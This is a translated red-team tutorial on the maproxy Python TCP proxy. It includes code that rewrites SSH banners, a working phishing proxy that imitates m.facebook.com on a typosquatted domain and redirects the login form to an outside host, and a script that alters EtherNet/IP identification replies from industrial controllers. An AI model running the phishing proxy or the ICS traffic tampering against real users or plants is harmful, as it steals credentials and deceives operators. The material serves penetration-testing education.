A translation of the article was prepared ahead of the start of the Pentest. Penetration Testing Practice . ”

annotation
Various types of security assessments, from regular penetration testing and Red Team operations to hacking IoT / ICS devices and SCADA, mean working with binary network protocols, that is, in essence, intercepting and modifying network data between the client and the target. Sniffing network traffic is not a difficult task, since we have tools such as Wireshark, Tcpdump or Scapy, but the modification seems to be more time-consuming, because we will need a unique interface for reading network data, filtering it, changing it on the fly and sending back to the target host in almost real time. In addition, it would be ideal if such a tool could automatically work with several parallel connections and had the ability to customize using scripts.Once I discovered a tool called maproxy, the documentation quickly let me know that maproxy- just what I needed. This is a fairly simple, versatile, and easy to configure TCP proxy. I tested this tool on several fairly complex applications, including ICS devices (which generate many packages) to find out if it can work with many parallel connections, and the tool performed well.This article will introduce you to the processing of network data on the fly with maproxy.Overview
The tool is maproxybased on Tornado, a popular and well-developed asynchronous Python network framework.In general, it can work in several modes:TCP:TCP - unencrypted TCP connections;TCP:SSLand SSL:TCP- with one-way encryption;SSL:SSL - two-way encryption.
It comes as a library. For quick start you can use sample files that reflect the main functions of the library :all.pycertificate.pemlogging_proxy.pyprivatekey.pemssl2ssl.pyssl2tcp.pytcp2ssl.pytcp2tcp.py
Case 1 - Simple Bidirectional Proxy
Based on tcp2tcp.py:
import tornado.ioloop
import maproxy.proxyserver
server = maproxy.proxyserver.ProxyServer("localhost",22)
server.listen(2222)
tornado.ioloop.IOLoop.instance().start()
By default, it ProxyServer()takes two arguments - the connection location and the destination port. server.listen()takes one argument - the port for listening to the incoming connection.Script execution:
In order to conduct the test, we are going to connect to the local SSH server through our proxy script, which listens on the 2222/tcpport and connects to the standard 22/tcpSSH server port : A welcome banner informs us that our sample script successfully proxied network traffic.
Case 2 - data modification
Another demo script is logging_proxy.pyideal for interacting with network data. The comments in the file describe class methods that you can modify to achieve your goal: The most interesting here:
on_c2p_done_read - to intercept data on the way from the client to the server;on_p2s_done_read - reversed.
Let's try changing the SSH banner that the server returns to the client:[…]
def on_p2s_done_read(self,data):
data = data.replace("OpenSSH", "DumnySSH")
super(LoggingSession,self).on_p2s_done_read(data)
[…]
server = maproxy.proxyserver.ProxyServer("localhost",22)
server.listen(2222)
[…]
Run the script: As you can see, the client was misled, because for it the name of the SSH server was changed to
 «DumnySSH».
Case 3 - Simple Phishing Web Page
There are an infinite number of uses for this tool. This time, let's focus on something more practical from the Red Team operations area. Let us imitate the Landing m.facebook.com, and use custom domain with intentional typo, for example m.facebok.com. For demonstration purposes, simply assume that the domain is registered by us.We are going to establish an unencrypted network connection with our victims proxy and SSL Stream for the Facebook server ( 31.13.81.36). In order for this example to work, we need to replace the HTTP host header and implement the correct host name, and we will also disable response compression to get easy access to their contents. Ultimately, we will replace the HTML form so that the login credentials are sent to us, instead of the Facebook servers:[…]
def on_c2p_done_read(self,data):
data = data.replace("Host: m.facebok.com", "Host: m.facebook.com")
data = data.replace("gzip", "identity;q=0")
data = data.replace("deflate", "")
super(LoggingSession,self).on_c2p_done_read(data)
[…]
def on_p2s_done_read(self,data):
data = data.replace("action=\"/login/", "action=\"https://redteam.pl/")
super(LoggingSession,self).on_p2s_done_read(data)
[…]
server = maproxy.proxyserver.ProxyServer("31.13.81.36",443, session_factory=LoggingSessionFactory(), server_ssl_options=True)
server.listen(80)
[…]
In the end: As you can see, we were able to successfully replace the original site.
Case 4 - Ethernet / IP Port
I have been dealing with industrial devices and software (ICS / SCADA) for quite some time, such as programmable controllers (PLC), I / O modules, drives, relays, ladder programming environments, and much more. This case is for those who like industrial stuff. Hacking such solutions involves an active game with network protocols. In the following example, I would like to show how you can modify the ICS / SCADA network traffic.To do this, you will need the following:- Network sniffer, for example, Wireshark;
- Ethernet / IP or just a SIP device, you can find it using the Shodan service;
- Our script based
maproxy.
To get started, let's see what a typical CIP (Common Industrial Protocol) identification response looks like: Device identification is done using Ethernet / IP, which is an extended version of Ethernet for industrial applications, it wraps control protocols such as CIP. We are going to change the highlighted identification name, which can be seen in the screenshot of “NI-IndComm for Ethernet” using our proxy script. We could reuse the script
 logging_proxy.pyand similarly modify the class method on_p2s_done_read, since we want a different identification name to be visible on the client.The code:[…]
def on_p2s_done_read(self,data):
if data[26:28] == b'\x0c\x00':
print('Got response, replacing')
data = data[:63] + 'DUMMY31337'.encode('utf-8') + data[63+10:]
super(LoggingSession,self).on_p2s_done_read(data)
[…]
server = maproxy.proxyserver.ProxyServer("1.3.3.7",44818,session_factory=LoggingSessionFactory())
server.listen(44818)
[…]
In fact, we asked for device identification twice, the second answer is the original, and the first was modified on the fly.And the last
In my opinion, a maproxyconvenient and simple tool that is also written in Python, so I believe that you can also benefit from its use. Of course, there are more sophisticated tools for processing and changing network data, but they also require more attention and are usually created for a specific use case, for example, Muraena , Modlishka or evilginx for cases similar to the third, or canape for the last case. One way or another, with help maproxyyou can quickly realize your ideas for intercepting network data, as the script examples are very clear.
Testing authentication mechanisms in Windows AD